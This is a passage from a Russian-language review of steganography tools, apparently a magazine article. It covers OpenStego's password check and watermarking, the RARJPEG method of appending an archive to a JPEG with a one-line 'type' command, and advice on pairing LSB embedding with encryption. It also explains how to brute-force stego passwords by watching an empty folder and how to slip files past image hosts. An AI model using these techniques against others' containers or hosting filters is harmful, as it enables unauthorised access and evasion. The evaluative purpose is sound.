

Интересно, что программа никак не проверяет правильность вводимого пароля при извлечении стегосообщения из контейнера. Она честно пытается собрать извлекаемый файл в любом случае и всегда сообщает, что операция прошла успешно. В действительности же спрятанный файл будет извлечен только после ввода правильного пароля. В остальных случаях произойдет ошибка и файл не запишется. Такой подход слегка затрудняет использование классических методов перебора паролей, в которых следующая комбинация подставляется после неудачной проверки предыдущей. Однако маркер успешного извлечения все же есть. Достаточно указать в качестве каталога пустой и перебирать пароли до тех пор, пока в нем не появится файл. Было бы лучше записывать любой результат извлечения как файл — это бы повысило уровень защиты.

Внедрение стегометок в этой программе происходит не как в других. Сначала генерируется сигнатура, которая сохраняется в отдельный файл с расширением SIG. Какую-то осмысленную информацию в ней записать нельзя — это просто уникальный битовый набор, вроде приватного ключа.



После внедрения стегометки создается новый и визуально идентичный файл изображения, в котором она «растворяется». Процесс верификации сводится к проверке наличия указанной сигнатуры внутри файла. Если она сохранилась полностью, то совпадение будет стопроцентным. Если же файл подвергался модификации, то стегометка может быть частично утрачена. Метод задумывался как попытка внедрения стойких водяных знаков, однако в текущей реализации он практически бесполезен. Программа показывает нулевой процент соответствия уже после небольшой обрезки картинки и пересохранения в PNG с большим сжатием.

# RARJPEG

Скрывать одни файлы внутри других можно и безо всяких стеганографических утилит. Конечно, это будет не аккуратное «растворение» по алгоритму LSB, а простое слияние, однако у этого известного в узких кругах метода есть и свои преимущества. Во-первых, он доступен без дополнительных инструментов. Во-вторых, позволяет легко передать любой файл, загрузив его как графический на какой-нибудь сайт (например, хостинг или имиджборд). Смысл метода в том, что графические файлы (в частности, JPEG) начинают интерпретироваться сразу с заголовка, в то время как архивы считываются только с метки начала архива. Сама метка может располагаться внутри файла где угодно, так как, помимо обычных архивов, есть многотомные и самораспаковывающиеся.

В качестве эксперимента упакуем все программы из сегодняшнего обзора в архив ZIP и добавим этот архив к файлу Wallpaper.jpg, создав новую картинку: Wallpaper-x.jpg. Просто запустим консоль Windows и напишем:

type Wallpaper.jpg Steg.zip > wallpaper-x.jpg



Описанный трюк известен давно и работает также с некоторыми другими форматами файлов (как графических, так и архивов), однако наибольшую популярность получило сочетание RAR + JPEG.

# ВЫВОДЫ

Итак, мы рассмотрели семь утилит, одинаковых по своему назначению. Если одни можно смело рекомендовать, то другие я привел, чтобы проиллюстрировать типичные ошибки.

Настоящие стеганографические утилиты не меняют размер файла-контейнера. Они «растворяют» скрываемое сообщение по алгоритму LSB или более продвинутому, стремясь сделать распределение измененных байтов неотличимым от наложения случайных шумов. Продвинутые утилиты умеют использовать шифрование, но добавить его можно и самому — например, используя VeraCrypt или тот же RAR.

Обнаружилось немало программ, которые вроде бы обещают защиту, но на деле имеют очень косвенное отношение к стеганографии. Они просто дописывают скрываемый файл в конец исходного, используют узнаваемые указатели и слабое шифрование.

Стеганографию эффективнее всего использовать не вместо криптографии, а вместе с ней. Такое сочетание позволяет скрыть как саму информацию, так и факт ее хранения или передачи.



Интерфейс jHide

Результат работы jHide

Правильный LSB

Распаковка контейнера в jHide



Использование CSPRNG



Изменения затронули большинство пикселей







Интерфейс OpenStego

Найди десять отличий

OpenStego: hex-сравнение

# Создаем «водяной знак»

